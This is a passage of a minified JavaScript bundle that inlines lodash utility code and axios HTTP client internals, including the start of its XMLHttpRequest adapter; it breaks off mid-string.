!function(){"use strict";var e,t,r,n,o,i,a,u,s,c,f,l,p,d,h,y,v,b,g,m,j,_,O,w,x,S,E,A,P,T,C,R,U,k,N,z,L,D,B,M,I,q,F,$,J,W,H,V,Z,G,X,K,Y,Q,ee,et,er,en="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},eo={},ei={},ea=(e={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},function(t){return null==e?void 0:e[t]}),eu="object"==typeof en&&en&&en.Object===Object&&en,es="object"==typeof self&&self&&self.Object===Object&&self,ec=eu||es||Function("return this")(),ef=ec.Symbol,el=Array.isArray,ep=Object.prototype,ed=ep.hasOwnProperty,eh=ep.toString,ey=ef?ef.toStringTag:void 0,ev=Object.prototype.toString,eb=function(e){var t=ed.call(e,ey),r=e[ey];try{e[ey]=void 0;var n=!0}catch(o){}var i=eh.call(e);return n&&(t?e[ey]=r:delete e[ey]),i},eg=ef?ef.toStringTag:void 0,em=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":eg&&eg in Object(e)?eb(e):ev.call(e)},ej=function(e){return null!=e&&"object"==typeof e},e_=function(e){return"symbol"==typeof e||ej(e)&&"[object Symbol]"==em(e)},eO=function(e,t){for(var r=-1,n=null==e?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o},ew=1/0,ex=ef?ef.prototype:void 0,eS=ex?ex.toString:void 0,eE=function e(t){if("string"==typeof t)return t;if(el(t))return eO(t,e)+"";if(e_(t))return eS?eS.call(t):"";var r=t+"";return"0"==r&&1/t==-ew?"-0":r},eA=function(e){return null==e?"":eE(e)},eP=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,eT=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g"),eC=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,eR=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,eU="\ud800-\udfff",ek="\\u2700-\\u27bf",eN="a-z\\xdf-\\xf6\\xf8-\\xff",ez="A-Z\\xc0-\\xd6\\xd8-\\xde",eL="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",eD="['’]",eB="["+eL+"]",eM="["+eN+"]",eI="[^"+eU+eL+"\\d+"+ek+eN+ez+"]",eq="(?:\ud83c[\udde6-\uddff]){2}",eF="[\ud800-\udbff][\udc00-\udfff]",e$="["+ez+"]",eJ="(?:"+eM+"|"+eI+")",eW="(?:"+eD+"(?:d|ll|m|re|s|t|ve))?",eH="(?:"+eD+"(?:D|LL|M|RE|S|T|VE))?",eV="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\ud83c[\udffb-\udfff])?",eZ="[\\ufe0e\\ufe0f]?",eG="(?:\\u200d(?:"+["[^"+eU+"]",eq,eF].join("|")+")"+eZ+eV+")*",eX="(?:"+["["+ek+"]",eq,eF].join("|")+")"+(eZ+eV+eG),eK=RegExp([e$+"?"+eM+"+"+eW+"(?="+[eB,e$,"$"].join("|")+")","(?:"+e$+"|"+eI+")+"+eH+"(?="+[eB,e$+eJ,"$"].join("|")+")",e$+"?"+eJ+"+"+eW,e$+"+"+eH,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",eX].join("|"),"g"),eY=function(e,t,r,n){var o=-1,i=null==e?0:e.length;for(n&&i&&(r=e[++o]);++o<i;)r=t(r,e[o],o,e);return r},eQ=function(e,t,r){if(e=eA(e),void 0===(t=r?void 0:t)){var n;return(n=e,eR.test(n))?e.match(eK)||[]:e.match(eC)||[]}return e.match(t)||[]},e0=RegExp("['’]","g"),e1=(t=function(e,t,r){return e+(r?"_":"")+t.toLowerCase()},function(e){var r;return eY(eQ(((r=eA(r=e))&&r.replace(eP,ea).replace(eT,"")).replace(e0,"")),t,"")}),e2=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)},e3=function(e){if(!e2(e))return!1;var t=em(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t},e9=ec["__core-js_shared__"],e6=(r=/[^.]+$/.exec(e9&&e9.keys&&e9.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",e8=Function.prototype.toString,e7=function(e){if(null!=e){try{return e8.call(e)}catch(t){}try{return e+""}catch(r){}}return""},e4=/^\[object .+?Constructor\]$/,e5=Object.prototype,te=Function.prototype.toString,tt=e5.hasOwnProperty,tr=RegExp("^"+te.call(tt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),tn=function(e,t){var r,n=null==e?void 0:e[t];return e2(r=n)&&(!e6||!(e6 in r))&&(e3(r)?tr:e4).test(e7(r))?n:void 0},to=function(){try{var e=tn(Object,"defineProperty");return e({},"",{}),e}catch(t){}}(),ti=function(e){return ej(e)&&"[object Arguments]"==em(e)},ta=Object.prototype,tu=ta.hasOwnProperty,ts=ta.propertyIsEnumerable,tc=ti(function(){return arguments}())?ti:function(e){return ej(e)&&tu.call(e,"callee")&&!ts.call(e,"callee")},tf={exports:{}};tf.exports,n=tf,s=(u=(a=(i=(o=tf.exports)&&!o.nodeType&&o)&&n&&!n.nodeType&&n)&&a.exports===i?ec.Buffer:void 0)?u.isBuffer:void 0,n.exports=s||function(){return!1};var tl=tf.exports,tp=/^(?:0|[1-9]\d*)$/,td=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&tp.test(e))&&e>-1&&e%1==0&&e<t},th=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991},ty={};ty["[object Float32Array]"]=ty["[object Float64Array]"]=ty["[object Int8Array]"]=ty["[object Int16Array]"]=ty["[object Int32Array]"]=ty["[object Uint8Array]"]=ty["[object Uint8ClampedArray]"]=ty["[object Uint16Array]"]=ty["[object Uint32Array]"]=!0,ty["[object Arguments]"]=ty["[object Array]"]=ty["[object ArrayBuffer]"]=ty["[object Boolean]"]=ty["[object DataView]"]=ty["[object Date]"]=ty["[object Error]"]=ty["[object Function]"]=ty["[object Map]"]=ty["[object Number]"]=ty["[object Object]"]=ty["[object RegExp]"]=ty["[object Set]"]=ty["[object String]"]=ty["[object WeakMap]"]=!1;var tv={exports:{}};tv.exports,c=tv,d=(p=(l=(f=tv.exports)&&!f.nodeType&&f)&&c&&!c.nodeType&&c)&&p.exports===l&&eu.process,h=function(){try{var e=p&&p.require&&p.require("util").types;if(e)return e;return d&&d.binding&&d.binding("util")}catch(t){}}(),c.exports=h;var tb=tv.exports,tg=tb&&tb.isTypedArray,tm=tg?function(e){return tg(e)}:function(e){return ej(e)&&th(e.length)&&!!ty[em(e)]},tj=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n},t_=Object.prototype.hasOwnProperty,tO=Object.prototype,tw=(y=Object.keys,v=Object,function(e){return y(v(e))}),tx=function(e){var t=e&&e.constructor,r="function"==typeof t&&t.prototype||tO;return e===r},tS=Object.prototype.hasOwnProperty,tE=function(e,t){var r=el(e),n=!r&&tc(e),o=!r&&!n&&tl(e),i=!r&&!n&&!o&&tm(e),a=r||n||o||i,u=a?tj(e.length,String):[],s=u.length;for(var c in e)(t||t_.call(e,c))&&!(a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||td(c,s)))&&u.push(c);return u},tA=function(e){if(!tx(e))return tw(e);var t=[];for(var r in Object(e))tS.call(e,r)&&"constructor"!=r&&t.push(r);return t},tP=function(e){return null!=e&&th(e.length)&&!e3(e)?tE(e):tA(e)},tT=function(e,t,r){for(var n=-1,o=Object(e),i=r(e),a=i.length;a--;){var u=i[++n];if(!1===t(o[u],u,o))break}return e},tC=function(e,t){return e===t||e!=e&&t!=t},tR=function(e,t){for(var r=e.length;r--;)if(tC(e[r][0],t))return r;return -1},tU=Array.prototype.splice;function tk(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}tk.prototype.clear=function(){this.__data__=[],this.size=0},tk.prototype.delete=function(e){var t=this.__data__,r=tR(t,e);return!(r<0)&&(r==t.length-1?t.pop():tU.call(t,r,1),--this.size,!0)},tk.prototype.get=function(e){var t=this.__data__,r=tR(t,e);return r<0?void 0:t[r][1]},tk.prototype.has=function(e){return tR(this.__data__,e)>-1},tk.prototype.set=function(e,t){var r=this.__data__,n=tR(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this};var tN=tn(ec,"Map"),tz=tn(Object,"create"),tL=Object.prototype.hasOwnProperty,tD=Object.prototype.hasOwnProperty;function tB(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}tB.prototype.clear=function(){this.__data__=tz?tz(null):{},this.size=0},tB.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},tB.prototype.get=function(e){var t=this.__data__;if(tz){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return tL.call(t,e)?t[e]:void 0},tB.prototype.has=function(e){var t=this.__data__;return tz?void 0!==t[e]:tD.call(t,e)},tB.prototype.set=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=tz&&void 0===t?"__lodash_hash_undefined__":t,this};var tM=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e},tI=function(e,t){var r=e.__data__;return tM(t)?r["string"==typeof t?"string":"hash"]:r.map};function tq(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function tF(e){var t=this.__data__=new tk(e);this.size=t.size}function t$(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new tq;++t<r;)this.add(e[t])}tq.prototype.clear=function(){this.size=0,this.__data__={hash:new tB,map:new(tN||tk),string:new tB}},tq.prototype.delete=function(e){var t=tI(this,e).delete(e);return this.size-=t?1:0,t},tq.prototype.get=function(e){return tI(this,e).get(e)},tq.prototype.has=function(e){return tI(this,e).has(e)},tq.prototype.set=function(e,t){var r=tI(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this},tF.prototype.clear=function(){this.__data__=new tk,this.size=0},tF.prototype.delete=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r},tF.prototype.get=function(e){return this.__data__.get(e)},tF.prototype.has=function(e){return this.__data__.has(e)},tF.prototype.set=function(e,t){var r=this.__data__;if(r instanceof tk){var n=r.__data__;if(!tN||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new tq(n)}return r.set(e,t),this.size=r.size,this},t$.prototype.add=t$.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},t$.prototype.has=function(e){return this.__data__.has(e)};var tJ=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1},tW=function(e,t,r,n,o,i){var a=1&r,u=e.length,s=t.length;if(u!=s&&!(a&&s>u))return!1;var c=i.get(e),f=i.get(t);if(c&&f)return c==t&&f==e;var l=-1,p=!0,d=2&r?new t$:void 0;for(i.set(e,t),i.set(t,e);++l<u;){var h=e[l],y=t[l];if(n)var v=a?n(y,h,l,t,e,i):n(h,y,l,e,t,i);if(void 0!==v){if(v)continue;p=!1;break}if(d){if(!tJ(t,function(e,t){if(!d.has(t)&&(h===e||o(h,e,r,n,i)))return d.push(t)})){p=!1;break}}else if(!(h===y||o(h,y,r,n,i))){p=!1;break}}return i.delete(e),i.delete(t),p},tH=ec.Uint8Array,tV=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r},tZ=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r},tG=ef?ef.prototype:void 0,tX=tG?tG.valueOf:void 0,tK=function(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e},tY=function(e,t){for(var r=-1,n=null==e?0:e.length,o=0,i=[];++r<n;){var a=e[r];t(a,r,e)&&(i[o++]=a)}return i},tQ=Object.prototype.propertyIsEnumerable,t0=Object.getOwnPropertySymbols,t1=t0?function(e){return null==e?[]:tY(t0(e=Object(e)),function(t){return tQ.call(e,t)})}:function(){return[]},t2=function(e,t,r){var n=t(e);return el(e)?n:tK(n,r(e))},t3=function(e){return t2(e,tP,t1)},t9=Object.prototype.hasOwnProperty,t6=tn(ec,"DataView"),t8=tn(ec,"Promise"),t7=tn(ec,"Set"),t4=tn(ec,"WeakMap"),t5="[object Map]",re="[object Promise]",rt="[object Set]",rr="[object WeakMap]",rn="[object DataView]",ro=e7(t6),ri=e7(tN),ra=e7(t8),ru=e7(t7),rs=e7(t4),rc=em;(t6&&rc(new t6(new ArrayBuffer(1)))!=rn||tN&&rc(new tN)!=t5||t8&&rc(t8.resolve())!=re||t7&&rc(new t7)!=rt||t4&&rc(new t4)!=rr)&&(rc=function(e){var t=em(e),r="[object Object]"==t?e.constructor:void 0,n=r?e7(r):"";if(n)switch(n){case ro:return rn;case ri:return t5;case ra:return re;case ru:return rt;case rs:return rr}return t});var rf=rc,rl=function(e,t,r,n,o,i,a){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":if(e.byteLength!=t.byteLength||!i(new tH(e),new tH(t)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return tC(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var u=tV;case"[object Set]":var s=1&n;if(u||(u=tZ),e.size!=t.size&&!s)break;var c=a.get(e);if(c)return c==t;n|=2,a.set(e,t);var f=tW(u(e),u(t),n,o,i,a);return a.delete(e),f;case"[object Symbol]":if(tX)return tX.call(e)==tX.call(t)}return!1},rp=function(e,t,r,n,o,i){var a=1&r,u=t3(e),s=u.length;if(s!=t3(t).length&&!a)return!1;for(var c=s;c--;){var f=u[c];if(!(a?f in t:t9.call(t,f)))return!1}var l=i.get(e),p=i.get(t);if(l&&p)return l==t&&p==e;var d=!0;i.set(e,t),i.set(t,e);for(var h=a;++c<s;){var y=e[f=u[c]],v=t[f];if(n)var b=a?n(v,y,f,t,e,i):n(y,v,f,e,t,i);if(!(void 0===b?y===v||o(y,v,r,n,i):b)){d=!1;break}h||(h="constructor"==f)}if(d&&!h){var g=e.constructor,m=t.constructor;g!=m&&"constructor"in e&&"constructor"in t&&!("function"==typeof g&&g instanceof g&&"function"==typeof m&&m instanceof m)&&(d=!1)}return i.delete(e),i.delete(t),d},rd="[object Arguments]",rh="[object Array]",ry="[object Object]",rv=Object.prototype.hasOwnProperty,rb=function(e,t,r,n,o,i){var a=el(e),u=el(t),s=a?rh:rf(e),c=u?rh:rf(t);s=s==rd?ry:s,c=c==rd?ry:c;var f=s==ry,l=c==ry,p=s==c;if(p&&tl(e)){if(!tl(t))return!1;a=!0,f=!1}if(p&&!f)return i||(i=new tF),a||tm(e)?tW(e,t,r,n,o,i):rl(e,t,s,r,n,o,i);if(!(1&r)){var d=f&&rv.call(e,"__wrapped__"),h=l&&rv.call(t,"__wrapped__");if(d||h){var y=d?e.value():e,v=h?t.value():t;return i||(i=new tF),o(y,v,r,n,i)}}return!!p&&(i||(i=new tF),rp(e,t,r,n,o,i))},rg=function e(t,r,n,o,i){return t===r||(null!=t&&null!=r&&(ej(t)||ej(r))?rb(t,r,n,o,e,i):t!=t&&r!=r)},rm=function(e){return e==e&&!e2(e)},rj=function(e,t){return function(r){return null!=r&&r[e]===t&&(void 0!==t||e in Object(r))}},r_=function(e,t,r,n){var o=r.length,i=o,a=!n;if(null==e)return!i;for(e=Object(e);o--;){var u=r[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var s=(u=r[o])[0],c=e[s],f=u[1];if(a&&u[2]){if(void 0===c&&!(s in e))return!1}else{var l=new tF;if(n)var p=n(c,f,s,e,t,l);if(!(void 0===p?rg(f,c,3,n,l):p))return!1}}return!0},rO=function(e){for(var t=tP(e),r=t.length;r--;){var n=t[r],o=e[n];t[r]=[n,o,rm(o)]}return t},rw=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rx=/^\w*$/,rS=function(e,t){if(el(e))return!1;var r=typeof e;return!!("number"==r||"symbol"==r||"boolean"==r||null==e||e_(e))||rx.test(e)||!rw.test(e)||null!=t&&e in Object(t)};function rE(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw TypeError("Expected a function");var r=function(){var n=arguments,o=t?t.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var a=e.apply(this,n);return r.cache=i.set(o,a)||i,a};return r.cache=new(rE.Cache||tq),r}rE.Cache=tq;var rA=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,rP=/\\(\\)?/g,rT=(g=(b=rE(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(rA,function(e,r,n,o){t.push(n?o.replace(rP,"$1"):r||e)}),t},function(e){return 500===g.size&&g.clear(),e})).cache,b),rC=function(e,t){return el(e)?e:rS(e,t)?[e]:rT(eA(e))},rR=1/0,rU=function(e){if("string"==typeof e||e_(e))return e;var t=e+"";return"0"==t&&1/e==-rR?"-0":t},rk=function(e,t){t=rC(t,e);for(var r=0,n=t.length;null!=e&&r<n;)e=e[rU(t[r++])];return r&&r==n?e:void 0},rN=function(e,t){return null!=e&&t in Object(e)},rz=function(e,t,r){t=rC(t,e);for(var n=-1,o=t.length,i=!1;++n<o;){var a=rU(t[n]);if(!(i=null!=e&&r(e,a)))break;e=e[a]}return i||++n!=o?i:!!(o=null==e?0:e.length)&&th(o)&&td(a,o)&&(el(e)||tc(e))},rL=function(e,t,r){var n=null==e?void 0:rk(e,t);return void 0===n?r:n},rD=function(e){var t=rO(e);return 1==t.length&&t[0][2]?rj(t[0][0],t[0][1]):function(r){return r===e||r_(r,e,t)}},rB=function(e){return e},rM=function(e){var t;return rS(e)?(t=rU(e),function(e){return null==e?void 0:e[t]}):function(t){return rk(t,e)}},rI=function(e,t,r){"__proto__"==t&&to?to(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r},rq=function(e){if("function"==typeof e)return e;if(null==e)return rB;if("object"==typeof e){var t,r;return el(e)?(t=e[0],r=e[1],rS(t)&&rm(r)?rj(rU(t),r):function(e){var n=rL(e,t);return void 0===n&&n===r?null!=e&&rz(e,t,rN):rg(r,n,3)}):rD(e)}return rM(e)},rF={},r$={exports:{}},rJ=function(e,t){return function(){for(var r=Array(arguments.length),n=0;n<r.length;n++)r[n]=arguments[n];return e.apply(t,r)}},rW=Object.prototype.toString;function rH(e){return"[object Array]"===rW.call(e)}function rV(e){return void 0===e}function rZ(e){return null!==e&&"object"==typeof e}function rG(e){if("[object Object]"!==rW.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function rX(e){return"[object Function]"===rW.call(e)}function rK(e,t){if(null!=e){if("object"!=typeof e&&(e=[e]),rH(e))for(var r=0,n=e.length;r<n;r++)t.call(null,e[r],r,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}}var rY={isArray:rH,isArrayBuffer:function(e){return"[object ArrayBuffer]"===rW.call(e)},isBuffer:function(e){return null!==e&&!rV(e)&&null!==e.constructor&&!rV(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:rZ,isPlainObject:rG,isUndefined:rV,isDate:function(e){return"[object Date]"===rW.call(e)},isFile:function(e){return"[object File]"===rW.call(e)},isBlob:function(e){return"[object Blob]"===rW.call(e)},isFunction:rX,isStream:function(e){return rZ(e)&&rX(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:rK,merge:function e(){var t={};function r(r,n){rG(t[n])&&rG(r)?t[n]=e(t[n],r):rG(r)?t[n]=e({},r):rH(r)?t[n]=r.slice():t[n]=r}for(var n=0,o=arguments.length;n<o;n++)rK(arguments[n],r);return t},extend:function(e,t,r){return rK(t,function(t,n){r&&"function"==typeof t?e[n]=rJ(t,r):e[n]=t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}};function rQ(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var r0=function(e,t,r){if(!t)return e;if(r)n=r(t);else if(rY.isURLSearchParams(t))n=t.toString();else{var n,o=[];rY.forEach(t,function(e,t){null!=e&&(rY.isArray(e)?t+="[]":e=[e],rY.forEach(e,function(e){rY.isDate(e)?e=e.toISOString():rY.isObject(e)&&(e=JSON.stringify(e)),o.push(rQ(t)+"="+rQ(e))}))}),n=o.join("&")}if(n){var i=e.indexOf("#");-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e};function r1(){this.handlers=[]}r1.prototype.use=function(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1},r1.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r1.prototype.forEach=function(e){rY.forEach(this.handlers,function(t){null!==t&&e(t)})};var r2=function(e,t){rY.forEach(e,function(r,n){n!==t&&n.toUpperCase()===t.toUpperCase()&&(e[t]=r,delete e[n])})},r3=function(e,t,r,n,o){return e.config=t,r&&(e.code=r),e.request=n,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e};function r9(){return S?x:(S=1,x=function(e,t,r,n,o){return r3(Error(e),t,r,n,o)})}function r6(){if(q)return I;function e(e){this.message=e}return q=1,e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,I=e}function r8(){if($)return F;$=1;var e=function(){if(A)return E;A=1;var e=r9();return E=function(t,r,n){var o=n.config.validateStatus;!n.status||!o||o(n.status)?t(n):r(e("Request failed with status code "+n.status,n.config,null,n.request,n))}}(),t=T?P:(T=1,P=rY.isStandardBrowserEnv()?{write:function(e,t,r,n,o,i){var a=[];a.push(e+"="+encodeURIComponent(t)),rY.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),rY.isString(n)&&a.push("path="+n),rY.isString(o)&&a.push("domain="+o),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(e){var t=document.cookie.match(RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}),r=function(){if(z)return N;z=1;var e=R?C:(R=1,C=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}),t=k?U:(k=1,U=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e});return N=function(r,n){return r&&!e(n)?t(r,n):n}}(),n=function(){if(D)return L;D=1;var e=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return L=function(t){var r,n,o,i={};return t&&rY.forEach(t.split("\n"),function(t){o=t.indexOf(":"),r=rY.trim(t.substr(0,o)).toLowerCase(),n=rY.trim(t.substr(o+1)),r&&!(i[r]&&e.indexOf(r)>=0)&&("set-cookie"===r?i[r]=(i[r]?i[r]:[]).concat([n]):i[r]=i[r]?i[r]+", "+n:n)}),i}}(),o=M?B:(M=1,B=rY.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");function n(e){var n=e;return t&&(r.setAttribute("href",n),n=r.href),r.setAttribute("href",n),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}return e=n(window.location.href),function(t){var r=rY.isString(t)?n(t):t;return r.protocol===e.protocol&&r.host===e.host}}():function(){return!0}),i=r9(),a=r7(),u=r6();return F=function(s){return new Promise(function(c,f){var l,p=s.data,d=s.headers,h=s.responseType;function y(){s.cancelToken&&s.cancelToken.unsubscribe(l),s.signal&&s.signal.removeEventListener("abort",l)}rY.isFormData(p)&&delete d["Content-Type"];var v=new XMLHttpRequest;if(s.auth){var b=s.auth.username||"",g=s.auth.password?unescape(encodeURIComponent(s.auth.password)):"";d.Authorization="Basic "+btoa(b+":"+g)}var m=r(s.baseURL,s.url);function j(){if(v){var t="getAllResponseHeaders"in v?n(v.getAllResponseHeaders()):null;e(function(e){c(e),y()},function(e){f(e),y()},{data:h&&"text"!==h&&"json"!==h?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:t,config:s,request:v}),v=null}}if(v.open(s.method.toUpperCase(),r0(m,s.params,s.paramsSerializer),!0),v.timeout=s.timeout,"onloadend"in v?v.onloadend=j:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(j)},v.onabort=function(){v&&(f(i("Request aborted",s,"ECONNABORTED",v)),v=null)},v.onerror=function(){f(i("Network Error",s,null,v)),v=null},v.ontimeout=function(){var e="timeout of "+s.timeout+"ms 